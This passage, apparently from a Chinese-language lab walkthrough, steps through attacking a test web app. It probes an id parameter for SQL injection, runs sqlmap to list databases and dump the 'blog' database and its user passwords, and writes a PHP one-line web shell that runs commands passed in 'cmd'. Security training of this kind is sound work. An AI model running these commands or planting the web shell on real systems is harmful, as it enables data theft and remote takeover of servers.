







11、修改网址后面的id值,页面显示的内容也不同,再在网址后面加单引号查看页面的内容



12、id后面添加 1 and 1=1# 和 1 and 1=1# ,查看是否能够注入,发现能够注入,将网址id后面重新改为1







13、使用burpsuit抓包,抓取数据包,复制红框中的内容,粘贴到一个名为123.txt文件中并添加一个 * 号



14、将123.txt放入到kaili/tmp 目录下,使用 sqlmap -r 123.txt 指令进行扫描 ,发现漏洞信息





15、kali中使用 sqlmap -r 123.txt --dbs 指令扫描数据库,得到数据库相关信息



16、使用 sqlmap -r 123.txt -D blog --tables 指令扫描blog数据库,发现表相关信息





17、使用 sqlmap -r 123.txt -D blog --dump 指令,将blog数据库相关信息下载下来,发现user密码







18、使用 vim 写入 '<?php system($_GET['cmd']) ?>'t 指令,写入一个“一句话木马”





